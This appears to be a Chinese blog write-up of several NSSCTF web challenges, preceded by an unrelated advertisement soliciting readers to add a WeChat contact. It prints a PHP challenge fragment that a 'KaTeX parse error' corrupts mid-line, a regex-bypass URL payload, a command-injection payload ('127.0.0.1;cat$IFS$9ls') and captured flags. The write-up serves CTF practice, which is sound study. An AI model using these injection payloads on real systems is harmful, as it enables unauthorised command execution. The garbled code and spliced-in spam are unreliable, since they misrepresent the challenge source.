给大家的福利

零基础入门

对于从来没有接触过网络安全的同学,我们帮你准备了详细的学习成长路线图。可以说是最科学最系统的学习路线,大家跟着这个大的方向学习准没问题。

同时每个成长路线对应的板块都有配套的视频提供:

因篇幅有限,仅展示部分资料

需要体系化学习资料的朋友,可以加我V获取:vip204888 (备注网络安全)

网上学习资料一大堆,但如果学到的知识不成体系,遇到问题时只是浅尝辄止,不再深入研究,那么很难做到真正的技术提升。

一个人可以走的很快,但一群人才能走的更远!不论你是正从事IT行业的老鸟或是对IT行业感兴趣的新人,都欢迎加入我们的的圈子(技术交流、学习资源、职场吐槽、大厂内推、面试辅导),让我们一起学习成长!

$guess = (string) $\_POST['guess'];

if ($guess === $secret) {

$message = 'Congratulations! The flag is: ' . $flag;

} else {

$message = 'Wrong. Try Again';

}

}

if (preg_match(‘/utils.php/*$/i’, $_SERVER[‘PHP_SELF’])) {

exit(“hacker 😃”);

}

if (preg_match(‘/show_source/’, $_SERVER[‘REQUEST_URI’])){

exit(“hacker 😃”);

}

if (isset(KaTeX parse error: Expected '}', got 'EOF' at end of input: …_file(basename(_SERVER[‘PHP_SELF’]));

exit();

}else{

show_source(__FILE__);

}

?>



**分析一下代码`$_SERVE[‘PHP_SELF’]` 调用的脚本的路径**

**`$_SERVER[‘REQUEST_URI’]`取得当前URI,也就是除域名外后面的完整的地址路径**

**[`basename`](https://bbs.csdn.net/topics/618540462)函数: 返回路径中的文件名部分。**

**现在需要绕过`preg_match('/utils\.php\/*$/i', $_SERVER['PHP_SELF']`和正则 只要在`php\`后面加一个非`ascll`码就行比如汉字 由于`preg_match`正则匹配,我们不能直接输入`show_source=‘’` 所以可以将`show_source`变为`show[source`**

**绕过`preg_match`正则方法是,在 `index.php/utils.php`后面添加一个非`ascii`表中的字符(很多都可以)**

>

> `payload:/index.php/utils.php/巧克力?show[source=1`

>

>

>

>

> `NSSCTF{9ce4af3e-811f-49cd-a8f3-544efa897fb9}`

>

>

>

### [NSSCTF 2022 Spring Recruit]ezgame:





**玩游戏`65`分给你`flag`(懒得玩)提示给的是`js`所以我们找一下,在`js/preload.js`中找到`FLAG`。**

>

> `NSSCTF{c0700f5b-604f-4b8f-b017-4be822fb5de6}`

>

>

>



### [GXYCTF 2019]Ping Ping Ping:

**这题之前讲过可以参考链接**:<https://blog.csdn.net/Aluxian_/article/details/130053100?spm=1001.2014.3001.5501>

Payload:?ip=127.0.0.1;cat$IFS$9ls

>

> `NSSCTF{8117affa-f16d-4085-b644-696ae9b83a2c}`

>

>

>



### [SWPUCTF 2021 新生赛]finalrce:

2836

2836

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?